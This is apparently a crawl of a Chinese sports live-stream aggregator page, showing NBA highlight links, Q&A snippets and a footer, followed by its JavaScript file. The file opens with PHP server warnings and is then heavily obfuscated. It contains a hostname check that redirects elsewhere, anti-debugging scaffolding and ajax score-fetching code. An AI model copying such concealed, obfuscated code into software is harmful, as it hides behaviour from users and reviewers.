<div class="xjb_m8_4jihv_pn1199 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16343.html" target="_blank">
<h3>雷霆21分逆转灰熊！SGA&霍姆格伦缺阵杰伦威26+10JJJ23+7</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1200 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16339.html" target="_blank">
<h3>快船轻取篮网哈登31+6&首节15分小卡26+5+5小波特三分9中0</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1201 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16341.html" target="_blank">
<h3>鹈鹕大胜奇才结束9连败锡安31分墨菲35+8奎因14+16+12</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1202 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16340.html" target="_blank">
<h3>76人力克魔术马克西29分恩比德22+9贝恩23+5+5</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1203 div_box_8"><a href="/jijin/lanqiu/bisaijijin/16338.html" target="_blank">
<h3>绿军终结猛龙3连胜布朗25+8+7鸭王27+8莺歌&巴恩斯缺阵</h3>
<p>2026-01-10</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1204 more"> <a href="/jijin/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
 <div id="box1" class="xjb_m8_4jihv_pn1205 js_tab box9">
<div class="xjb_m8_4jihv_pn1206 ul_b">
<h2>问答</h2>
</div>
<div style="display: block;" class="xjb_m8_4jihv_pn1207 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1208 div_box_7" id="wenwen1">
<li>
<div class="xjb_m8_4jihv_pn1209 div_box_8"><a href="/wenda/236952.html" target="_blank">
<h3>森林狼胜奇才</h3>
<p class="xjb_m8_4jihv_pn1210 p_font">JR1649374277：</p><p> 森林狼胜奇才：一场胜利背后的篮球哲学明尼苏达的夜晚，标靶中心球馆的灯光下，森林狼以一场干脆利落的胜利击退...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1211 div_box_8"><a href="/wenda/236951.html" target="_blank">
<h3>中超广州队vs广州城粤语直播</h3>
<p class="xjb_m8_4jihv_pn1212 p_font">永远怀念你24：</p><p> 粤语直播中的羊城德比：中超广州队vs广州城夜幕下的天河体育场灯火通明，空气中弥漫着热切与躁动。这是中超联...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1213 div_box_8"><a href="/wenda/236940.html" target="_blank">
<h3>新视觉今年直播英超吗</h3>
<p class="xjb_m8_4jihv_pn1214 p_font">火箭少女202：</p><p> 足球的夜与昼：当绿茵场成为生活的背景音深夜的客厅，屏幕的微光是唯一光源。一场英超比赛正在激烈进行，解说员...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1215 div_box_8"><a href="/wenda/236937.html" target="_blank">
<h3>足球小将日本vs意大利全场回放</h3>
<p class="xjb_m8_4jihv_pn1216 p_font">纳神什什：</p><p> 永不熄灭的火焰终场哨响，比分定格。电子记分牌上闪烁的数字，为这场长达九十分钟的鏖战盖下印章。然而，真正震...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1217 div_box_8"><a href="/wenda/236936.html" target="_blank">
<h3>巴塞罗那vs马竞录像</h3>
<p class="xjb_m8_4jihv_pn1218 p_font">JR0689622794：</p><p> 录像里的真相：当巴萨的传控遇上马竞的铁血终场哨响，诺坎普的记分牌定格在1:0。球迷的欢呼与叹息交织，但真正的...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1219 div_box_8"><a href="/wenda/236935.html" target="_blank">
<h3>阿根廷vs瑞士精彩片段</h3>
<p class="xjb_m8_4jihv_pn1220 p_font">JR0205992243：</p><p> 绝境中的蓝白闪电当比赛进入第118分钟，阿根廷与瑞士仍僵持在0:0。窒息的加时赛仿佛要将所有人拖入点球大战...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1221 div_box_8"><a href="/wenda/236934.html" target="_blank">
<h3>18西甲巴萨vs马竞</h3>
<p class="xjb_m8_4jihv_pn1222 p_font">黑暗中的舞者：</p><p> 传控之魂的黄昏之战2018年4月的那场西甲对决，诺坎普球场见证了一个时代的微妙转折。巴塞罗那对阵马德里竞技...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1223 div_box_8"><a href="/wenda/236933.html" target="_blank">
<h3>蒙彼利埃对兰斯</h3>
<p class="xjb_m8_4jihv_pn1224 p_font">零秒出手来不及：</p><p> 蒙彼利埃的绿茵诗篇：当足球遇见地中海的阳光与风在地中海蔚蓝海岸与塞文山脉的交界处，蒙彼利埃这座古老大学...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1225 div_box_8"><a href="/wenda/236916.html" target="_blank">
<h3>我也来说说乌拉圭vs法国</h3>
<p class="xjb_m8_4jihv_pn1226 p_font">我来此逛街：</p><p> 我也来说说乌拉圭vs法国：绿茵场上的文明与野性之战当乌拉圭的草原雄鹰遇上法兰西的高卢雄鸡，这从来不是一场...</p>
</a></div>
</li>
<li>
<div class="xjb_m8_4jihv_pn1227 div_box_8"><a href="/wenda/236913.html" target="_blank">
<h3>nba直播1787</h3>
<p class="xjb_m8_4jihv_pn1228 p_font">我真的不懂球：</p><p> 当篮球遇见代码：一场数字时代的体育狂欢凌晨三点的屏幕微光里，无数双眼睛正紧盯着同一个画面——NBA季后赛的...</p>
</a></div>
</li>
 
</ul>
<div class="xjb_m8_4jihv_pn1229 more"> <a href="/wenda/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1230 footer">
  <div class="xjb_m8_4jihv_pn1231 foot_"> <b>友情链接</b>
<ul>
 <li><a href="https://www.baidu.com" target="_blank" >百度一下</a><i></i></li>
 
</ul>
</div>
<div class="xjb_m8_4jihv_pn1232 foot_div">
<p>
本站所有直播信号均由用户收集或从搜索引擎搜索整理获得，所有内容均来自互联网，我们自身不提供任何直播信号和视频内容，如有侵犯您的权益请通知我们，我们会第一时间处理。<br>
Copyright © 2021-2024 24直播网. All Rights Reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鲁ICP备15027482号-3</a>
</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1233 mask_box"></div>
<script type="text/javascript" src="/static/js/jquery.min.js"></script>
<script type="text/javascript" src="/static/js/style.js"></script> 
<script type="text/javascript" src="/static/js/ai-bot-search-cdn-pc.js"></script>
</body>
</html><script>console.log("%c Redis缓存插件 %c ", "color: #fadfa3; background: #030307; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.029rdjt.com/static/js/style.js
body_size: 39737
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/new9.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/029rdjt.com/js/6a/63e16/a2ec0.js): failed to open stream: No such file or directory in <b>/www/wwwroot/new9.com/func.php</b> on line <b>115</b><br />
var _0xodo='jsjiami.com.v7';var _0x31deb2=_0x2e58;(function(_0x3350b6,_0x4f1a62,_0x453b12,_0x3333d7,_0x3fe0be,_0x310176,_0x14cdb9){return _0x3350b6=_0x3350b6>>0x8,_0x310176='hs',_0x14cdb9='hs',function(_0x172cb2,_0x597ec2,_0x19c19d,_0x273ade,_0x9636c8){var _0x1d0244=_0x2e58;_0x273ade='tfi',_0x310176=_0x273ade+_0x310176,_0x9636c8='up',_0x14cdb9+=_0x9636c8,_0x310176=_0x19c19d(_0x310176),_0x14cdb9=_0x19c19d(_0x14cdb9),_0x19c19d=0x0;var _0x3d0443=_0x172cb2();while(!![]&&--_0x3333d7+_0x597ec2){try{_0x273ade=-parseInt(_0x1d0244(0x113,'u65&'))/0x1*(parseInt(_0x1d0244(0xd0,'u65&'))/0x2)+parseInt(_0x1d0244(0x45e,'B!Rv'))/0x3+-parseInt(_0x1d0244(0x379,'B^KA'))/0x4+parseInt(_0x1d0244(0x14d,'aXb5'))/0x5*(parseInt(_0x1d0244(0x1d6,'km6d'))/0x6)+-parseInt(_0x1d0244(0x3fc,'LgxW'))/0x7+parseInt(_0x1d0244(0x146,'bQ%*'))/0x8*(parseInt(_0x1d0244(0x464,'km6d'))/0x9)+-parseInt(_0x1d0244(0x3b8,'WVb7'))/0xa*(-parseInt(_0x1d0244(0x179,'GKq7'))/0xb);}catch(_0x49b040){_0x273ade=_0x19c19d;}finally{_0x9636c8=_0x3d0443[_0x310176]();if(_0x3350b6<=_0x3333d7)_0x19c19d?_0x3fe0be?_0x273ade=_0x9636c8:_0x3fe0be=_0x9636c8:_0x19c19d=_0x9636c8;else{if(_0x19c19d==_0x3fe0be['replace'](/[nWhFIGdqRXPKSEYVNHC=]/g,'')){if(_0x273ade===_0x597ec2){_0x3d0443['un'+_0x310176](_0x9636c8);break;}_0x3d0443[_0x14cdb9](_0x9636c8);}}}}}(_0x453b12,_0x4f1a62,function(_0xc294e7,_0x550d66,_0x5bcf5b,_0x364d24,_0x253d7c,_0x3ae47a,_0x216e94){return _0x550d66='\x73\x70\x6c\x69\x74',_0xc294e7=arguments[0x0],_0xc294e7=_0xc294e7[_0x550d66](''),_0x5bcf5b='\x72\x65\x76\x65\x72\x73\x65',_0xc294e7=_0xc294e7[_0x5bcf5b]('\x76'),_0x364d24='\x6a\x6f\x69\x6e',(0x19ba19,_0xc294e7[_0x364d24](''));});}(0xc100,0x7f5fc,_0x46b4,0xc3),_0x46b4)&&(_0xodo=_0x31deb2(0x329,'@15T'));(function(){var _0x5c0492=_0x31deb2,_0x280e0a={'WqZqW':function(_0x103f46,_0x568797){return _0x103f46!==_0x568797;},'UIOhN':_0x5c0492(0x221,'&WqX'),'GNufK':function(_0x37f756,_0x353c18){return _0x37f756===_0x353c18;},'uWTDH':_0x5c0492(0x2e0,'DMzj')},_0x118e6e=_0x280e0a[_0x5c0492(0x254,'&WqX')](typeof window,_0x280e0a[_0x5c0492(0x2f8,'B^KA')])?window:_0x280e0a[_0x5c0492(0x411,'WVb7')](typeof process,_0x280e0a[_0x5c0492(0x29e,'km6d')])&&typeof require===_0x5c0492(0x345,'bQ%*')&&_0x280e0a[_0x5c0492(0x19a,'5s^X')](typeof global,_0x280e0a[_0x5c0492(0x3d8,'&K*(')])?global:this;_0x118e6e[_0x5c0492(0xf5,'IM#)')](_0x4ecf0d,0x7d0);}());function _0x2e58(_0x55072e,_0x57199a){var _0x46e3e1=_0x46b4();return _0x2e58=function(_0x4ecf0d,_0x1c497c){_0x4ecf0d=_0x4ecf0d-0x7d;var _0x3e4302=_0x46e3e1[_0x4ecf0d];if(_0x2e58['NZNrub']===undefined){var _0x46b4f8=function(_0x51c77a){var _0x36990d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4e0614='',_0x26f78d='';for(var _0xfef5a6=0x0,_0x3a3afd,_0xb08198,_0x5a883d=0x0;_0xb08198=_0x51c77a['charAt'](_0x5a883d++);~_0xb08198&&(_0x3a3afd=_0xfef5a6%0x4?_0x3a3afd*0x40+_0xb08198:_0xb08198,_0xfef5a6++%0x4)?_0x4e0614+=String['fromCharCode'](0xff&_0x3a3afd>>(-0x2*_0xfef5a6&0x6)):0x0){_0xb08198=_0x36990d['indexOf'](_0xb08198);}for(var _0x34f1c0=0x0,_0x2d073a=_0x4e0614['length'];_0x34f1c0<_0x2d073a;_0x34f1c0++){_0x26f78d+='%'+('00'+_0x4e0614['charCodeAt'](_0x34f1c0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x26f78d);};var _0x159c89=function(_0x31e1e2,_0x3f8567){var _0x65d574=[],_0x3753a=0x0,_0x15d415,_0x593999='';_0x31e1e2=_0x46b4f8(_0x31e1e2);var _0x5c50d8;for(_0x5c50d8=0x0;_0x5c50d8<0x100;_0x5c50d8++){_0x65d574[_0x5c50d8]=_0x5c50d8;}for(_0x5c50d8=0x0;_0x5c50d8<0x100;_0x5c50d8++){_0x3753a=(_0x3753a+_0x65d574[_0x5c50d8]+_0x3f8567['charCodeAt'](_0x5c50d8%_0x3f8567['length']))%0x100,_0x15d415=_0x65d574[_0x5c50d8],_0x65d574[_0x5c50d8]=_0x65d574[_0x3753a],_0x65d574[_0x3753a]=_0x15d415;}_0x5c50d8=0x0,_0x3753a=0x0;for(var _0x4ede6d=0x0;_0x4ede6d<_0x31e1e2['length'];_0x4ede6d++){_0x5c50d8=(_0x5c50d8+0x1)%0x100,_0x3753a=(_0x3753a+_0x65d574[_0x5c50d8])%0x100,_0x15d415=_0x65d574[_0x5c50d8],_0x65d574[_0x5c50d8]=_0x65d574[_0x3753a],_0x65d574[_0x3753a]=_0x15d415,_0x593999+=String['fromCharCode'](_0x31e1e2['charCodeAt'](_0x4ede6d)^_0x65d574[(_0x65d574[_0x5c50d8]+_0x65d574[_0x3753a])%0x100]);}return _0x593999;};_0x2e58['exBfFL']=_0x159c89,_0x55072e=arguments,_0x2e58['NZNrub']=!![];}var _0x2e58a5=_0x46e3e1[0x0],_0x162d2d=_0x4ecf0d+_0x2e58a5,_0x3c7d60=_0x55072e[_0x162d2d];return!_0x3c7d60?(_0x2e58['wlyJFl']===undefined&&(_0x2e58['wlyJFl']=!![]),_0x3e4302=_0x2e58['exBfFL'](_0x3e4302,_0x1c497c),_0x55072e[_0x162d2d]=_0x3e4302):_0x3e4302=_0x3c7d60,_0x3e4302;},_0x2e58(_0x55072e,_0x57199a);}if(location[_0x31deb2(0x3cc,'F!Wg')]==_0x31deb2(0x442,'bQ%*')){}else window[_0x31deb2(0x341,'DMzj')][_0x31deb2(0xad,'rlYG')]=_0x31deb2(0x262,'#Lvq');function index_get_all_match_source(){var _0x44bdd0=_0x31deb2,_0x41e153={'DGwga':function(_0x2ed160,_0x4db616){return _0x2ed160(_0x4db616);},'hBjuN':_0x44bdd0(0x2a2,'JtFv'),'SsNAF':function(_0x34e806,_0x1a2e8f){return _0x34e806+_0x1a2e8f;},'vSGNo':function(_0x13ca7d,_0x3888c3){return _0x13ca7d+_0x3888c3;},'KTitS':_0x44bdd0(0x14b,'ZWfi'),'VlKPg':_0x44bdd0(0x206,'#Lvq'),'pYVJk':_0x44bdd0(0x3ce,'kif['),'DDyzP':_0x44bdd0(0x4a6,'X#o6'),'kvBqr':_0x44bdd0(0x213,'B!Rv'),'gQdYO':_0x44bdd0(0x245,'DMzj'),'yBCVq':function(_0x79907,_0x346a81){return _0x79907!==_0x346a81;},'ZQekm':_0x44bdd0(0x4c6,'km6d'),'xGpOE':function(_0x206ded,_0xe42c63){return _0x206ded!=_0xe42c63;},'Rhvfm':_0x44bdd0(0x173,'W5(s'),'BYznR':_0x44bdd0(0x356,'PkW#'),'hHXXH':_0x44bdd0(0x36f,'evuU'),'OVXsL':function(_0x341264,_0x4fbcc1){return _0x341264!=_0x4fbcc1;},'bejhE':function(_0x2df633,_0x52daf5){return _0x2df633(_0x52daf5);},'gjJDV':function(_0x22a3c0,_0x2efe04){return _0x22a3c0(_0x2efe04);},'OFoLc':_0x44bdd0(0x29b,'&K*('),'rsjIi':_0x44bdd0(0x3e6,'A5l7'),'bxvLb':_0x44bdd0(0x4e0,'^Fyc')},_0x213dc6='';$(_0x41e153[_0x44bdd0(0x101,'C$]z')])[_0x44bdd0(0x489,'z%TH')](function(){var _0x25e465=_0x44bdd0,_0x44e32e=$(this)[_0x25e465(0xac,'5s^X')](_0x25e465(0x200,'km6d')),_0x2364d3=_0x41e153[_0x25e465(0x12f,'rFSq')]($,this)[_0x25e465(0x53c,'P7ku')](_0x41e153[_0x25e465(0x530,'B!Rv')]);_0x213dc6+=_0x41e153[_0x25e465(0x1a3,'dwn#')](_0x41e153[_0x25e465(0x143,'^Fyc')](_0x41e153[_0x25e465(0x3f6,'&WqX')](_0x41e153[_0x25e465(0x434,'W5(s')](_0x41e153[_0x25e465(0x491,'PkW#')],_0x44e32e),_0x41e153[_0x25e465(0xbb,'HUhS')]),_0x2364d3),'},');}),newjson=_0x213dc6[_0x44bdd0(0x1cd,'kif[')](/,$/,''),console[_0x44bdd0(0x4b6,'dwn#')](newjson),$[_0x44bdd0(0x1d5,'0*)^')]({'type':_0x41e153[_0x44bdd0(0x13f,'F!Wg')],'url':_0x44bdd0(0x388,'KGN#'),'async':!![],'contentType':_0x44bdd0(0x132,'rlYG'),'data':{'matches':'['+newjson+']'},'dataType':_0x41e153[_0x44bdd0(0xb3,'C$]z')],'success':function(_0x3b1f08){var _0x106032=_0x44bdd0,_0x272d4a={'FTojy':_0x41e153[_0x106032(0x1fa,'PkW#')],'LgVmZ':function(_0x2cd162,_0x28b01a){var _0x46f4fb=_0x106032;return _0x41e153[_0x46f4fb(0x3a0,'B^KA')](_0x2cd162,_0x28b01a);},'hRULt':_0x41e153[_0x106032(0x8c,'DMzj')],'NyMrE':_0x41e153[_0x106032(0x2b1,'C$]z')],'DLuvn':_0x41e153[_0x106032(0x31d,'C$]z')],'pWAtD':function(_0x3f9160,_0x11d5c4){var _0x3932b3=_0x106032;return _0x41e153[_0x3932b3(0x3c8,'DMzj')](_0x3f9160,_0x11d5c4);},'ijOPW':_0x41e153[_0x106032(0x4b3,'@15T')],'npyxP':function(_0x4004f4,_0x1f018f){return _0x4004f4==_0x1f018f;},'zJbZd':function(_0x1dd3d4,_0x4758bd){var _0x514ef0=_0x106032;return _0x41e153[_0x514ef0(0x196,'Z6eM')](_0x1dd3d4,_0x4758bd);},'VZLld':_0x41e153[_0x106032(0x244,'OVcR')],'CdDwg':_0x41e153[_0x106032(0x49a,'PkW#')],'oEUQF':_0x41e153[_0x106032(0x112,'&JPs')],'EJBoa':function(_0x10cf3b,_0xf92a84){var _0x182b85=_0x106032;return _0x41e153[_0x182b85(0x1f2,'%%##')](_0x10cf3b,_0xf92a84);},'dlgpi':function(_0x2d2ae6,_0x560a3c){return _0x2d2ae6(_0x560a3c);},'AReaa':function(_0xb7bf77,_0x32c979){var _0xaea443=_0x106032;return _0x41e153[_0xaea443(0x24c,'F!Wg')](_0xb7bf77,_0x32c979);},'GgNKN':function(_0x4722bd,_0x45affd){var _0xffda73=_0x106032;return _0x41e153[_0xffda73(0x8e,'^Fyc')](_0x4722bd,_0x45affd);},'SrsXJ':function(_0x420482,_0x58aaee){var _0x5d7b65=_0x106032;return _0x41e153[_0x5d7b65(0x12f,'rFSq')](_0x420482,_0x58aaee);},'jLpoE':function(_0xac6a29,_0x15b2fc){return _0xac6a29+_0x15b2fc;},'IvghJ':_0x106032(0x3d5,'X#o6'),'xyWPW':function(_0x48bc8e,_0x2e31be){var _0x599c9a=_0x106032;return _0x41e153[_0x599c9a(0x178,'u65&')](_0x48bc8e,_0x2e31be);}};console[_0x106032(0x381,'&ffC')](_0x3b1f08),_0x41e153[_0x106032(0x258,'DMzj')]($,_0x41e153[_0x106032(0xf9,'B^KA')])[_0x106032(0x502,'A5l7')](function(_0x17bd59){var _0x1238a1=_0x106032;if(_0x272d4a[_0x1238a1(0x4b4,'&JPs')](_0x272d4a[_0x1238a1(0x2d8,'u65&')],_0x1238a1(0x416,'KGN#'))){var _0x10c7ff={'oWfJn':_0x272d4a[_0x1238a1(0x31f,'AOkT')],'HrCmq':function(_0x24eda8,_0x2f24ad){var _0x183523=_0x1238a1;return _0x272d4a[_0x183523(0x2b8,'&K*(')](_0x24eda8,_0x2f24ad);},'VXOqN':_0x272d4a[_0x1238a1(0x366,'0*)^')],'BtlbT':_0x272d4a[_0x1238a1(0x122,'PkW#')],'vRTlm':_0x272d4a[_0x1238a1(0x1ff,'HGWr')]};return _0x272d4a[_0x1238a1(0x2c3,'evuU')](_0x5ea57b,this)[_0x1238a1(0x51b,'km6d')](function(){var _0x31edf5=_0x1238a1,_0x1999c7=_0x10c7ff[_0x31edf5(0x3b4,'k&4]')][_0x31edf5(0x42e,'#Lvq')]('|'),_0x2775da=0x0;while(!![]){switch(_0x1999c7[_0x2775da++]){case'0':_0x10c7ff[_0x31edf5(0x33a,'X#o6')](_0x53bfcf,this)[_0x31edf5(0x25e,'#Lvq')](_0x31edf5(0x2a1,'u65&'));continue;case'1':_0x5df2a1[_0x31edf5(0x373,'8q45')]();continue;case'2':var _0x5df2a1=_0x10c7ff[_0x31edf5(0x2ef,'C$]z')](_0x367fa4,this)[_0x31edf5(0x346,'KGN#')](_0x10c7ff[_0x31edf5(0x141,'AOkT')])[_0x31edf5(0x44f,'8q45')](_0x10c7ff[_0x31edf5(0x3b1,'kif[')]);continue;case'3':_0x5df2a1['eq'](_0x57a91f)[_0x31edf5(0x2b7,'u65&')]();continue;case'4':_0x597663(this)[_0x31edf5(0xda,'#Lvq')]('li')[_0x31edf5(0x35a,'IM#)')](_0x10c7ff[_0x31edf5(0x9c,'F!Wg')]);continue;}break;}}),_0x38abee(this);}else{if(_0x272d4a[_0x1238a1(0x1c8,'0*)^')](_0x3b1f08[_0x17bd59][_0x1238a1(0xa1,'C$]z')],0x1)&&_0x272d4a[_0x1238a1(0x493,'Z6eM')](typeof _0x3b1f08[_0x17bd59][_0x1238a1(0x2f6,'W5(s')],_0x272d4a[_0x1238a1(0x2d3,'bQ%*')]))_0x272d4a[_0x1238a1(0x3a7,'HGWr')]($,this)[_0x1238a1(0x47c,'X#o6')](_0x272d4a[_0x1238a1(0x2be,'X#o6')])[_0x1238a1(0x414,'qF&M')](_0x3b1f08[_0x17bd59][_0x1238a1(0x81,'L1cY')][0x2][0x0]),_0x272d4a[_0x1238a1(0x151,'AOkT')]($,this)[_0x1238a1(0x1c7,'0*)^')](_0x272d4a[_0x1238a1(0x453,'Z6eM')])[_0x1238a1(0x459,'bQ%*')](_0x3b1f08[_0x17bd59][_0x1238a1(0xde,'k&4]')][0x3][0x0]);else{if(_0x272d4a[_0x1238a1(0x264,'evuU')](_0x3b1f08[_0x17bd59][_0x1238a1(0x354,'HUhS')],0x2)&&_0x272d4a[_0x1238a1(0x318,'HGWr')](typeof _0x3b1f08[_0x17bd59][_0x1238a1(0x84,'%%##')],_0x1238a1(0x365,'AOkT')))_0x272d4a[_0x1238a1(0x33b,'&WqX')]($,this)[_0x1238a1(0x1bd,'@15T')](_0x272d4a[_0x1238a1(0x2c2,'Z6eM')])[_0x1238a1(0x40b,'@15T')](_0x272d4a[_0x1238a1(0x2de,'B!Rv')](_0x272d4a[_0x1238a1(0x27d,'PkW#')](_0x272d4a[_0x1238a1(0xd6,'aXb5')](_0x3b1f08[_0x17bd59][_0x1238a1(0x82,'km6d')][0x3][0x0],_0x3b1f08[_0x17bd59][_0x1238a1(0xef,'F!Wg')][0x3][0x1])+_0x3b1f08[_0x17bd59][_0x1238a1(0x1cb,'u65&')][0x3][0x2],_0x3b1f08[_0x17bd59][_0x1238a1(0x4f5,'@15T')][0x3][0x3]),_0x3b1f08[_0x17bd59][_0x1238a1(0xf7,'IM#)')][0x3][0x4])),_0x272d4a[_0x1238a1(0x2dc,'HUhS')]($,this)[_0x1238a1(0x15e,'&K*(')](_0x272d4a[_0x1238a1(0x441,'KGN#')])[_0x1238a1(0x268,'0*)^')](_0x272d4a[_0x1238a1(0x504,'OVcR')](_0x272d4a[_0x1238a1(0x378,'GKq7')](_0x3b1f08[_0x17bd59][_0x1238a1(0x2a7,'^Fyc')][0x4][0x0]+_0x3b1f08[_0x17bd59][_0x1238a1(0x39a,'D2^%')][0x4][0x1],_0x3b1f08[_0x17bd59][_0x1238a1(0x515,'KGN#')][0x4][0x2]),_0x3b1f08[_0x17bd59][_0x1238a1(0x81,'L1cY')][0x4][0x3])+_0x3b1f08[_0x17bd59][_0x1238a1(0x527,'&JPs')][0x4][0x4]);else{if(_0x272d4a[_0x1238a1(0x2c1,'evuU')]===_0x272d4a[_0x1238a1(0x397,'%%##')])_0x272d4a[_0x1238a1(0x3c4,'0*)^')]($,this)[_0x1238a1(0x47c,'X#o6')](_0x272d4a[_0x1238a1(0x1ce,'dwn#')])[_0x1238a1(0x1bc,'F!Wg')](0x0),_0x272d4a[_0x1238a1(0x95,'Z6eM')]($,this)[_0x1238a1(0x3bc,'9*pH')](_0x272d4a[_0x1238a1(0x498,'AOkT')])[_0x1238a1(0x3f3,'b2wn')](0x0);else return _0x39afaf;}}}});}});}$(document)[_0x31deb2(0x1bb,'KGN#')](function(){index_get_all_match_source();});function get_match_source(_0x395e53,_0x24136a){var _0x28d5d5=_0x31deb2,_0x2ff33c={'ngvzd':_0x28d5d5(0x2a1,'u65&'),'vULjN':function(_0x486bd6,_0x503a33){return _0x486bd6(_0x503a33);},'ceThC':_0x28d5d5(0x468,'F!Wg'),'gZmww':_0x28d5d5(0x41a,'LgxW'),'eMxiU':function(_0x2563ee){return _0x2563ee();},'MBTkK':_0x28d5d5(0x49b,'W5(s'),'sCwGv':_0x28d5d5(0x270,'LgxW'),'NNfcZ':function(_0x88eff0,_0x3e9fef){return _0x88eff0+_0x3e9fef;},'gJhGd':_0x28d5d5(0x284,'rlYG'),'Unncf':function(_0x2987a7,_0x15b4db){return _0x2987a7==_0x15b4db;},'TohqF':function(_0x137bfb,_0x30b4d9){return _0x137bfb!=_0x30b4d9;},'NeyOT':_0x28d5d5(0x8a,'D2^%'),'qfPjw':function(_0x131baf,_0x4bc978){return _0x131baf!==_0x4bc978;},'luplr':_0x28d5d5(0xc8,'D2^%'),'ishtE':_0x28d5d5(0x28d,'KGN#'),'GFxRj':_0x28d5d5(0x2f9,'A5l7'),'OiLeh':_0x28d5d5(0x2a9,'z%TH'),'rAGcU':function(_0x5b2ee2,_0x294ecd){return _0x5b2ee2(_0x294ecd);},'SnXNm':function(_0x41bf59,_0x2d419c){return _0x41bf59+_0x2d419c;},'dhikH':function(_0x2dac87,_0x4b7710){return _0x2dac87===_0x4b7710;},'BoBfd':_0x28d5d5(0x12a,'b2wn'),'VwANz':_0x28d5d5(0x333,'JtFv'),'COIOh':function(_0x1c0e62,_0x9e9ef8){return _0x1c0e62+_0x9e9ef8;},'JklaC':_0x28d5d5(0x42a,'A5l7'),'sxoys':function(_0x2ced73,_0x20aa74){return _0x2ced73+_0x20aa74;},'KqPhB':_0x28d5d5(0x2ad,'^Fyc'),'nnzaC':function(_0x42c2cd,_0x1243c4){return _0x42c2cd(_0x1243c4);},'DtWnL':function(_0x276034,_0x542e86){return _0x276034+_0x542e86;},'RSNPT':function(_0x9d84c3,_0x3e10d8){return _0x9d84c3(_0x3e10d8);},'nHHsV':function(_0x5db509,_0x896ae8){return _0x5db509+_0x896ae8;},'QLmMN':_0x28d5d5(0x1b9,'rFSq'),'NoneS':_0x28d5d5(0x444,'LgxW'),'doXXh':_0x28d5d5(0x18c,'qF&M')};$[_0x28d5d5(0x22e,'dwn#')]({'type':_0x28d5d5(0x37b,'bQ%*'),'url':_0x2ff33c[_0x28d5d5(0x1ba,'evuU')](_0x2ff33c[_0x28d5d5(0x26b,'DMzj')](_0x2ff33c[_0x28d5d5(0x1dc,'A5l7')](_0x2ff33c[_0x28d5d5(0x47a,'@15T')],_0x395e53),_0x2ff33c[_0x28d5d5(0x3c2,'&WqX')]),_0x24136a)+'}]','dataType':_0x2ff33c[_0x28d5d5(0x43f,'HUhS')],'success':function(_0x2b52dc){var _0x20a3d2=_0x28d5d5,_0x8c425c={'ZIVqk':_0x20a3d2(0x3eb,'%%##'),'sBlfr':_0x2ff33c[_0x20a3d2(0x3b3,'GKq7')],'Cpcmt':function(_0x2c4191,_0x9384f8){var _0x1f8635=_0x20a3d2;return _0x2ff33c[_0x1f8635(0x110,'qF&M')](_0x2c4191,_0x9384f8);},'LFRAi':_0x2ff33c[_0x20a3d2(0x3dc,'P7ku')],'sNWmE':_0x2ff33c[_0x20a3d2(0x376,'bQ%*')],'YyrOZ':function(_0x57792b){var _0x157353=_0x20a3d2;return _0x2ff33c[_0x157353(0x3bf,'B^KA')](_0x57792b);},'hGCFi':_0x20a3d2(0x1c0,'DMzj'),'NQxrH':_0x2ff33c[_0x20a3d2(0x2c7,'B!Rv')],'hwcIG':_0x2ff33c[_0x20a3d2(0x16b,'bQ%*')],'MAAqr':function(_0x4ff10a,_0xf0b655){var _0x2fcf6a=_0x20a3d2;return _0x2ff33c[_0x2fcf6a(0x17a,'8q45')](_0x4ff10a,_0xf0b655);},'SUWqn':_0x20a3d2(0x4c3,'@15T'),'hJHid':function(_0x4c8ec3,_0x2e79ab){var _0x4d5f79=_0x20a3d2;return _0x2ff33c[_0x4d5f79(0x540,'P7ku')](_0x4c8ec3,_0x2e79ab);},'gGGKg':_0x2ff33c[_0x20a3d2(0x375,'WVb7')],'uUWZA':function(_0x1a6e21,_0x2ee751){var _0x4b9f84=_0x20a3d2;return _0x2ff33c[_0x4b9f84(0x358,'HUhS')](_0x1a6e21,_0x2ee751);}};if(_0x2ff33c[_0x20a3d2(0x362,'rFSq')](_0x2b52dc[0x0][_0x20a3d2(0xc1,'&ffC')],0x1)&&_0x2ff33c[_0x20a3d2(0x4fd,'km6d')](typeof 